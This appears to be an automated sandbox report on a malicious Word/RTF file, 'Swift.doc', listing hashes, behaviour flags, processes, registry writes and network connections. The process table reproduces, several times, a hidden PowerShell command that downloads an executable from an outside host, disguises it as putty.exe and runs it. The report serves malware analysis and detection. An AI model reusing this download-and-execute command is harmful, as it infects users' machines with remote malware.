| File name: | Swift.doc |
| Full analysis: | https://app.any.run/tasks/c599d250-26b0-4ad9-ade0-38c0f55f7744 |
| Verdict: | Malicious activity |
| Analysis date: | July 12, 2020, 22:02:17 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/rtf |
| File info: | Rich Text Format data, version 1, unknown character set |
| MD5: | 5C16523A2267303D611854168918FEA0 |
| SHA1: | 92A43B0E860192B7D4F06C031190B49EE4D155EB |
| SHA256: | 35DB1A2A7FF3D2D81057DB8C3901DD766171613FDE771FBF8183067C36F10A68 |
| SSDEEP: | 1536:mAoooooooooooooooooooooooooooooouooooooooooooooooooooooooooooouw:mjs7aRDAw5wf5 |


MALICIOUS
Requests a remote executable file from MS Office
- WINWORD.EXE (PID: 2184)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2184)
Executes PowerShell scripts
- WINWORD.EXE (PID: 2184)
SUSPICIOUS
Creates files in the program directory
- WINWORD.EXE (PID: 2184)
Creates files in the user directory
- powershell.exe (PID: 1000)
- powershell.exe (PID: 3956)
- powershell.exe (PID: 2836)
Searches for installed software
- WINWORD.EXE (PID: 2184)
INFO
Reads Internet Cache Settings
- WINWORD.EXE (PID: 2184)
Creates files in the user directory
- WINWORD.EXE (PID: 2184)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2184)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rtf | | | Rich Text Format (100) |
|---|
Total processes
40
Monitored processes
4
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1000 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoP -sta -NonI -W Hidden -ExecutionPolicy bypass -NoLogo -command "(New-Object System.Net.WebClient).DownloadFile('httP://sarvghamatan.ir/js/NW.exe','C:\Users\admin\AppData\Roaming\putty.exe');Start-Process 'C:\Users\admin\AppData\Roaming\putty.exe'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2184 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Swift.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2836 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoP -sta -NonI -W Hidden -ExecutionPolicy bypass -NoLogo -command "(New-Object System.Net.WebClient).DownloadFile('httP://sarvghamatan.ir/js/NW.exe','C:\Users\admin\AppData\Roaming\putty.exe');Start-Process 'C:\Users\admin\AppData\Roaming\putty.exe'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3956 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoP -sta -NonI -W Hidden -ExecutionPolicy bypass -NoLogo -command "(New-Object System.Net.WebClient).DownloadFile('httP://sarvghamatan.ir/js/NW.exe','C:\Users\admin\AppData\Roaming\putty.exe');Start-Process 'C:\Users\admin\AppData\Roaming\putty.exe'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 754
Read events
1 903
Write events
724
Delete events
127
Modification events
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 1h> |
Value: 31683E0088080000010000000000000000000000 | |||
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2184) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
8
Text files
1
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2184 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRCC91.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2184 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\29BEF94D.png | — | |
MD5:— | SHA256:— | |||
| 1000 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\WXDNZTPTPW9BBAFBVFNO.temp | — | |
MD5:— | SHA256:— | |||
| 3956 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\UL4I16RR4H2LATE01S5M.temp | — | |
MD5:— | SHA256:— | |||
| 2836 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\RNQD9IWPXFERDBUFX5SP.temp | — | |
MD5:— | SHA256:— | |||
| 2184 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1000 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 1000 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF15d943.TMP | binary | |
MD5:— | SHA256:— | |||
| 3956 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2836 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF164ae8.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
3
DNS requests
1
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2184 | WINWORD.EXE | GET | 404 | 185.55.224.79:80 | http://sarvghamatan.ir/js/NW.exe | IR | html | 12.2 Kb | suspicious |
2184 | WINWORD.EXE | GET | 404 | 185.55.224.79:80 | http://sarvghamatan.ir/js/NW.exe | IR | html | 12.2 Kb | suspicious |
1000 | powershell.exe | GET | 404 | 185.55.224.79:80 | http://sarvghamatan.ir/js/NW.exe | IR | html | 12.2 Kb | suspicious |
2184 | WINWORD.EXE | GET | 404 | 185.55.224.79:80 | http://sarvghamatan.ir/js/NW.exe | IR | html | 12.2 Kb | suspicious |
2836 | powershell.exe | GET | 404 | 185.55.224.79:80 | http://sarvghamatan.ir/js/NW.exe | IR | html | 12.2 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2184 | WINWORD.EXE | 185.55.224.79:80 | sarvghamatan.ir | Fanavari Serverpars Argham Gostar Company Ltd. | IR | suspicious |
2836 | powershell.exe | 185.55.224.79:80 | sarvghamatan.ir | Fanavari Serverpars Argham Gostar Company Ltd. | IR | suspicious |
1000 | powershell.exe | 185.55.224.79:80 | sarvghamatan.ir | Fanavari Serverpars Argham Gostar Company Ltd. | IR | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
sarvghamatan.ir |
| suspicious |